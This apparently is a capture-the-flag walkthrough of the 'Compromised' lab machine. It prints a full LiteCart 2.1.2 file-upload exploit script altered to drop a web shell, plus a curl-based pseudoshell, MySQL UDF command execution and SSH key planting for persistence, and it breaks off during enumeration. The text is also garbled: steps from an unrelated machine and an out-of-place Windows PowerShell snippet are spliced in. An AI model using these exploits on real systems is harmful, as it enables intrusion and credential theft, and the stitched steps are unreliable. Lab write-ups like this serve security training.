
Introduction@Compromised:~$
| Column | Details |
|---|---|
| Name | Compromised |
| IP | 10.10.10.207 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | D4nch3n |
| Out On | 12 Sept 2020 |
Brief@Compromised:~$
nmapScanning found two ports and services:,80(web)and 22(ssh) .-
Use
LiteCart 2.1.2exploits to execute RCE. -
Use
pseudoshellScript to make case easy . -
Find that mysql is a
User -
Using mysql backdoor To export our
ssh keys -
Getting the ssh connection with
mysql user. - Enumerate the files of sysadmin user.
-
We got the password of
sysadmin user. -
Get a file pam_unix.so reverse
engineering it and we got the
root password
-
Nmapshows the 2 Ports open. -
Getting the
web server - finding an exploiting a CVE in fasterxml
-
using that we get a shell as
pericles -
grab
user.txt -
Running Linpeas we find
timer_backup.sh -
get a
code-executionas root. - now grab
root.txt
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌─[root@d3dsec]─[~/Desktop/HTB/Compromised/]
└──╼ #nmap -sC -sV -Pn -oA nmap/result 10.10.10.207
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-15 16:19 EDT
Nmap scan report for 10.10.10.207
Host is up (0.27s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:da:5c:8e:8e:fb:8e:75:27:4a:b9:2a:59:cd:4b:cb (RSA)
| 256 d5:c5:b3:0d:c8:b6:69:e4:fb:13:a3:81:4a:15:16:d2 (ECDSA)
|_ 256 35:6a:ee:af:dc:f8:5e:67:0d:bb:f3:ab:18:64:47:90 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Legitimate Rubber Ducks | Online Store
|_Requested resource was http://10.10.10.207/shop/en/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.38 seconds
two ports open. Let’s discuss
the services in each port.Port 22 – OpenSSH
7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0).Port 80 – Apache
httpd 2.4.29 ((Ubuntu)).Port 80
gobuster to find the
Directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌─[root@d3dsec]─[~/Desktop/HTB/Compromised]
└──╼ #gobuster dir -u http://10.10.10.207 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.207
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/09/15 16:24:16 Starting gobuster
===============================================================
/shop (Status: 301)
/backup (Status: 301)
backup directory.
a.tar.gz Lets download and
extract backup file:.file.
1
2
┌─[root@d3dsec]─[~/Desktop/HTB/Compromised]
└──╼ #strings a.tar.gz > ruff
.log2301c9430d8593ae.txt and
some credentials of mysql.

1
//file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);

.log2301c9430d8593ae.txt.
admin.
Username: admintheNextGenSt0r3!~

admin
litecart version
Litecart 2.1.2
exploit
1


python 45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
phpinfo.exploit
from this:
this
exploit again
link.
link
phpinfo.disabled
functions"system" and "shell_exec" and more which are
preventing us to run commands :(bypass of this
Link : PHP
7.3 disable_functions BypassSo lets use this to get RCE.

dedsec.phpImportant : Change This in the
script
1
pwn("uname -a");
this :
1
pwn($_REQUEST['c']);
Then edit the 45267.py to
this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
#Exploit Title: LiteCart 2.1.2 - Arbitrary File Upload
# Date: 2018-08-27
# Exploit Author: Haboob Team
# Software Link: https://www.litecart.net/downloading?version=2.1.2
# Version: 2.1.2
# CVE : CVE-2018-12256
# 1. Description
# admin/vqmods.app/vqmods.inc.php in LiteCart 2.1.2 allows remote authenticated attackers
# to upload a malicious file (resulting in remote code execution) by using the text/xml
# or application/xml Content-Type in a public_html/admin/?app=vqmods&doc=vqmods request.
# 2. Proof of Concept
#!/usr/bin/env python
import mechanize
import cookielib
import urllib2
import requests
import sys
import argparse
import random
import string
parser = argparse.ArgumentParser(description='LiteCart')
parser.add_argument('-t',
help='admin login page url - EX: https://IPADDRESS/admin/')
parser.add_argument('-p',
help='admin password')
parser.add_argument('-u',
help='admin username')
args = parser.parse_args()
if(not args.u or not args.t or not args.p):
sys.exit("-h for help")
url = args.t
user = args.u
password = args.p
br = mechanize.Browser()
cookiejar = cookielib.LWPCookieJar()
br.set_cookiejar( cookiejar )
br.set_handle_equiv( True )
br.set_handle_redirect( True )
br.set_handle_referer( True )
br.set_handle_robots( False )
br.addheaders = [ ( 'User-agent', 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.1) Gecko/2008071615 Fedora/3.0.1-1.fc9 Firefox/3.0.1' ) ]
response = br.open(url)
br.select_form(name="login_form")
br["username"] = user
br["password"] = password
res = br.submit()
response = br.open(url + "?app=vqmods&doc=vqmods")
one=""
for form in br.forms():
one= str(form).split("(")
one= one[1].split("=")
one= one[1].split(")")
one = one[0]
cookies = br._ua_handlers['_cookies'].cookiejar
cookie_dict = {}
for c in cookies:
cookie_dict[c.name] = c.value
bypass = open('dedsec.php', 'r').read()
files = {
'vqmod': ("dedsec.php", bypass, "application/xml"),
'token':one,
'upload':(None,"Upload")
}
response = requests.post(url + "?app=vqmods&doc=vqmods", files=files, cookies=cookie_dict)
r = requests.get(url + "../vqmod/xml/dedsec.php?c=id")
if r.status_code == 200:
print "Shell => " + url + "../vqmod/xml/dedsec.php"
else:
print "Sorry something went wrong"
execution
1
python 45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
firefox.
output
uid=33(www-data) gid=33(www-data) groups=33(www-data)alright this works, lets create a pseudoshell quick called dedsec.sh :
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
echo "x for exit"
input=""
while [ "$input" != "x" ]
do
echo -n "> "
read input
curl -XPOST http://10.10.10.207/shop/vqmod/xml/dedsec.php --data-urlencode "c=$input"
done
Appuser.txt but
the contents inside looks to be encrypted.CliXml module.
1
2
3
4
5
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
change permissions and run .
chmod +x ./dedsec.sh
./dedsec.sh

lets enumerate now:
/etc/passwd file
"Compromised" and we get mysql creds and mysql has /bin/bash in /etc/passwd...google "mysql backdoor"...articlespseudoshell
mysql -u root -pchangethis -e "select * from mysql.func;"

udf called "exec_cmd"command
mysql -u root -pchangethis -e "select exec_cmd('id')"

worked, we got the response:What we can do now add our public key to authorized keys
public and private key on your kali machine:
ssh-keygen -t ed25519 -f ./dedsec

dedsec.pub and put it in the authorized keys of mysql account with the pseudoshell you have.
mysql -u root -pchangethis -e "select exec_cmd('mkdir /var/lib/mysql/.ssh')"
mysql -u root -pchangethis -e "select exec_cmd('echo ssh-ed25519 XXX root@d3dsec > /var/lib/mysql/.ssh/authorized_keys')"

Now we can ssh into the box:
chmod 600 dedsec
ssh -i dedsec mysql@10.10.10.207

Enumerate :

home folder:
grep -nrli sysadmin // -> we want to find anything that involves sysadmin
cat strace-log.dat | grep password // -> Trying To Grep passwords Easily
